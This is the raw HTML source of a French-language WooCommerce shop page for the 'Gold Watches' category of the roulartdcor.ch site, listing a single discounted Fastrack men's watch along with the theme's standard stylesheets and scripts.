.trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-884 .elementor-element.elementor-element-15902cf{width:35.141%;}.elementor-884 .elementor-element.elementor-element-dbd2580{width:31.405%;}.elementor-884 .elementor-element.elementor-element-873a44e{width:68.595%;}.elementor-884 .elementor-element.elementor-element-8ed52c1{width:29.18%;}.elementor-884 .elementor-element.elementor-element-01bf666{width:35.011%;}.elementor-884 .elementor-element.elementor-element-186c606{width:45.006%;}.elementor-884 .elementor-element.elementor-element-f6892bc{width:54.994%;}.elementor-884 .elementor-element.elementor-element-1c56ebc{width:35.141%;}.elementor-884 .elementor-element.elementor-element-0d741a4{width:31.405%;}.elementor-884 .elementor-element.elementor-element-c83398c{width:68.595%;}.elementor-884 .elementor-element.elementor-element-82372c7{width:29.18%;}.elementor-884 .elementor-element.elementor-element-80cce23{width:35.011%;}.elementor-884 .elementor-element.elementor-element-e0682c7{width:45.006%;}.elementor-884 .elementor-element.elementor-element-8309a61{width:54.994%;}}@media(max-width:1024px) and (min-width:768px){.elementor-884 .elementor-element.elementor-element-15902cf{width:50%;}.elementor-884 .elementor-element.elementor-element-dbd2580{width:100%;}.elementor-884 .elementor-element.elementor-element-873a44e{width:100%;}.elementor-884 .elementor-element.elementor-element-8ed52c1{width:50%;}.elementor-884 .elementor-element.elementor-element-8bc8162{width:100%;}.elementor-884 .elementor-element.elementor-element-01bf666{width:50%;}.elementor-884 .elementor-element.elementor-element-186c606{width:100%;}.elementor-884 .elementor-element.elementor-element-f6892bc{width:100%;}.elementor-884 .elementor-element.elementor-element-1c56ebc{width:50%;}.elementor-884 .elementor-element.elementor-element-0d741a4{width:100%;}.elementor-884 .elementor-element.elementor-element-c83398c{width:100%;}.elementor-884 .elementor-element.elementor-element-82372c7{width:50%;}.elementor-884 .elementor-element.elementor-element-aa1d347{width:100%;}.elementor-884 .elementor-element.elementor-element-80cce23{width:50%;}.elementor-884 .elementor-element.elementor-element-e0682c7{width:100%;}.elementor-884 .elementor-element.elementor-element-8309a61{width:100%;}}@media(max-width:1024px){.elementor-884 .elementor-element.elementor-element-c41c9b2{padding:55px 0px 55px 0px;}.elementor-884 .elementor-element.elementor-element-8ed52c1 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-884 .elementor-element.elementor-element-01bf666 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-884 .elementor-element.elementor-element-6b3d372{padding:55px 0px 55px 0px;}.elementor-884 .elementor-element.elementor-element-82372c7 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-884 .elementor-element.elementor-element-80cce23 > .elementor-element-populated{border-width:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-884 .elementor-element.elementor-element-15902cf{width:100%;}.elementor-884 .elementor-element.elementor-element-8ed52c1{width:100%;}.elementor-884 .elementor-element.elementor-element-8ed52c1 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-884 .elementor-element.elementor-element-01bf666{width:100%;}.elementor-884 .elementor-element.elementor-element-01bf666 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-884 .elementor-element.elementor-element-1c56ebc{width:100%;}.elementor-884 .elementor-element.elementor-element-82372c7{width:100%;}.elementor-884 .elementor-element.elementor-element-82372c7 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-884 .elementor-element.elementor-element-80cce23{width:100%;}.elementor-884 .elementor-element.elementor-element-80cce23 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}</style>
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-social-icons-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-apple-webkit-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />





<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://roulartdcor.ch/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748936160' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://roulartdcor.ch/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748936170' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpr-text-animations-css-css' href='https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1036' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpr-addons-css-css' href='https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1036' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpgdprc-front-css-css' href='https://roulartdcor.ch/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1761932345' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='reprizo-font-google_fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville:400,400i,700|Karla:400,400i,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='reprizo-fontello-css' href='https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='reprizo-style-css' href='https://roulartdcor.ch/wp-content/themes/reprizo/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://roulartdcor.ch/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://roulartdcor.ch/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='reprizo-skin-default-css' href='https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='reprizo-plugins-css' href='https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='reprizo-custom-css' href='https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='reprizo-responsive-css' href='https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/css/__responsive.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://roulartdcor.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://roulartdcor.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js"  data-wp-strategy=""></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://roulartdcor.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roulartdcor.ch/wp-json/wp/v2/product_cat/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roulartdcor.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://roulartdcor.ch/wp-content/uploads/2025/05/cropped-Icon-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://roulartdcor.ch/wp-content/uploads/2025/05/cropped-Icon-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://roulartdcor.ch/wp-content/uploads/2025/05/cropped-Icon-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://roulartdcor.ch/wp-content/uploads/2025/05/cropped-Icon-PNG-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>








<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />

<style type="text/css" id="trx_addons-inline-styles-inline-css">#woocommerce_output_start{}#woocommerce_output_end{}</style></head>

<body data-rsssl=1 class="archive tax-product_cat term-gold-watches term-41 wp-custom-logo wp-embed-responsive wp-theme-reprizo theme-reprizo hide_fixed_rows_enabled woocommerce woocommerce-page woocommerce-no-js skin_default scheme_default blog_mode_shop body_style_wide  is_stream blog_style_excerpt sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-1013 header_position_default menu_side_none no_layout elementor-default elementor-kit-1164">

	
	<div class="body_wrap">

		<div class="page_wrap">
			
							<a class="reprizo_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="reprizo_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="1">Skip to sidebar</a>
								<a class="reprizo_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>
				
				<header class="top_panel top_panel_custom top_panel_custom_1013 top_panel_custom_logo-at-left-side				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="1013" class="elementor elementor-1013">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4b768cb elementor-section-full_width sc_layouts_row sc_layouts_row_type_compact elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="4b768cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f3b992 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1f3b992" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-ab753aa sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="ab753aa" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://roulartdcor.ch/"
		class="sc_layouts_logo sc_layouts_logo_default"><img fetchpriority="high" class="logo_image"
					src="//roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1.jpg"
											srcset="//roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1.jpg 2x"
											alt="RoulArt D-cor" width="2083" height="667"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dcb0f8a sc-tablet_inner_width_none sc-tablet_content_align_inherit sc-tablet_layouts_column_align_right sc_layouts_column sc-mobile_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="dcb0f8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-664493e sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="664493e" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" data-animation-in="fadeIn" data-animation-out="fadeOut"><ul id="sc_layouts_menu_1094340766" class="sc_layouts_menu_nav"><li id="menu-item-2523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2523"><a href="https://roulartdcor.ch/"><span>Accueil</span></a></li><li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://roulartdcor.ch/our-history/"><span>Notre histoire</span></a></li><li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://roulartdcor.ch/our-mission/"><span>Notre mission</span></a></li><li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://roulartdcor.ch/our-services/"><span>Nos services</span></a></li><li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://roulartdcor.ch/service-plus/"><span>Anaelle fournitures</span></a></li><li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://roulartdcor.ch/all-posts-masonry/"><span>La Fabrique</span></a></li><li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://roulartdcor.ch/galerie/"><span>Galerie</span></a></li><li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://roulartdcor.ch/contacts/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close" tabindex="0"><span class="theme_button_close_icon"></span></a>
		<a class="sc_layouts_logo" href="https://roulartdcor.ch/">
		<img src="//roulartdcor.click/wp-content/uploads/2022/05/logo-roulArt-dcor-2022-BL-1-300x96.png" srcset="//roulartdcor.click/wp-content/uploads/2022/05/logo-roulArt-dcor-2022-BL-1-300x96.png 2x" alt="">	</a>
	<nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2523"><a href="https://roulartdcor.ch/"><span>Accueil</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://roulartdcor.ch/our-history/"><span>Notre histoire</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://roulartdcor.ch/our-mission/"><span>Notre mission</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://roulartdcor.ch/our-services/"><span>Nos services</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://roulartdcor.ch/service-plus/"><span>Anaelle fournitures</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://roulartdcor.ch/all-posts-masonry/"><span>La Fabrique</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://roulartdcor.ch/galerie/"><span>Galerie</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://roulartdcor.ch/contacts/"><span>Contact</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://roulartdcor.ch/">
			<input type="hidden" value="" name="post_types">
						<label for="f9c7f26" class="search_field_label screen-reader-text">Search</label>
			<input id="f9c7f26" type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search" aria-label="Start search"></button>
					</form>
	</div>
	</div>	</div>
</div>

			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
												<a id="content_skip_link_anchor" class="reprizo_skip_link_anchor" href="#"></a>
									<div class="list_products shop_mode_thumbs">
				<div class="list_products_header">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><span class="woocommerce-breadcrumb-item"><a href="https://roulartdcor.ch">Accueil</a></span><span class="woocommerce-breadcrumb-delimiter"></span><span class="woocommerce-breadcrumb-item">Gold Watches</span></nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Gold Watches</h1>
	
	</header>
			</div><!-- /.list_products_header -->
			<div class="woocommerce-notices-wrapper"></div>		<div class="reprizo_shop_mode_buttons"><form action="/product-category/gold-watches/" method="post"><input type="hidden" name="reprizo_shop_mode" value="thumbs" /><a href="#" class="woocommerce_thumbs icon-th" title="Show products as thumbs"></a><a href="#" class="woocommerce_list icon-th-list" title="Show products as list"></a></form></div><!-- /.reprizo_shop_mode_buttons -->
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Voici le seul résultat</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="popularity" >Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date"  selected='selected'>Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-379 status-publish first instock product_cat-gold-watches product_tag-accessories product_tag-watches has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	    <div class="post_item post_layout_hover_none post_layout_thumbs"
            >
    <div class="post_featured hover_none">
            <a href="https://roulartdcor.ch/product/fastrack-analog-golden-dial-mens-watch/">
        
	<span class="onsale">-4%</span>
	<img width="660" height="660" src="https://roulartdcor.ch/wp-content/uploads/2019/06/product-8-copyright-660x660.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watch" decoding="async" srcset="https://roulartdcor.ch/wp-content/uploads/2019/06/product-8-copyright-660x660.png 660w, https://roulartdcor.ch/wp-content/uploads/2019/06/product-8-copyright-150x150.png 150w, https://roulartdcor.ch/wp-content/uploads/2019/06/product-8-copyright-570x570.png 570w, https://roulartdcor.ch/wp-content/uploads/2019/06/product-8-copyright-300x300.png 300w, https://roulartdcor.ch/wp-content/uploads/2019/06/product-8-copyright-768x768.png 768w, https://roulartdcor.ch/wp-content/uploads/2019/06/product-8-copyright-370x370.png 370w, https://roulartdcor.ch/wp-content/uploads/2019/06/product-8-copyright-90x90.png 90w, https://roulartdcor.ch/wp-content/uploads/2019/06/product-8-copyright-760x760.png 760w, https://roulartdcor.ch/wp-content/uploads/2019/06/product-8-copyright-466x466.png 466w, https://roulartdcor.ch/wp-content/uploads/2019/06/product-8-copyright.png 1000w" sizes="(max-width: 660px) 100vw, 660px" />				</a>
							</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://roulartdcor.ch/product/fastrack-analog-golden-dial-mens-watch/">Fastrack Analog Golden Dial Men&#8217;s Watch</a></h2>			</div><!-- /.post_header -->
						<div class="price_wrap">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450<span class="decimals_separator">.</span><span class="decimals">00</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;450<span class="decimals_separator">.</span><span class="decimals">00</span>.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>430<span class="decimals_separator">.</span><span class="decimals">00</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;430<span class="decimals_separator">.</span><span class="decimals">00</span>.</span></span>
				</div><!-- /.price_wrap -->
				<div class="add_to_cart_wrap"><a href="/product-category/gold-watches/?add-to-cart=379" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_379" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="379" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Fastrack Analog Golden Dial Men&#039;s Watch&rdquo;" rel="nofollow" data-success_message="« Fastrack Analog Golden Dial Men&#039;s Watch » a été ajouté à votre panier" role="button">Buy now</a><a href="https://roulartdcor.ch/product/fastrack-analog-golden-dial-mens-watch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_379" class="screen-reader-text">
			</span>
				</div><!-- /.post_data_inner -->
			</div><!-- /.post_data -->
		</div><!-- /.post_item -->
		</li>
</ul>
			</div><!-- /.list_products -->
									</div><!-- /.content -->
								<div class="sidebar widget_area
			 right sidebar_below sidebar_default		" role="complementary">
						<a id="sidebar_skip_link_anchor" class="reprizo_skip_link_anchor" href="#"></a>
						<div class="sidebar_inner">
				<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h5 class="widget_title">Search</h5>
		<form role="search" method="get" class="search_form" action="https://roulartdcor.ch/">
			<input type="text" class="search_field" placeholder="Search for products &hellip;" value="" name="s" /><button class="search_button" type="submit">Search</button>
			<input type="hidden" name="post_type" value="product" />
		</form>
		</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h5 class="widget_title">Shopping Cart</h5><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h5 class="widget_title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-21"><a href="https://roulartdcor.ch/product-category/affordable-watches/">Affordable Watches</a></li>
<li class="cat-item cat-item-41 current-cat"><a href="https://roulartdcor.ch/product-category/gold-watches/">Gold Watches</a></li>
<li class="cat-item cat-item-78"><a href="https://roulartdcor.ch/product-category/jewelry/">Jewelry</a></li>
<li class="cat-item cat-item-43"><a href="https://roulartdcor.ch/product-category/limited-edition-watches/">Limited Edition Watches</a></li>
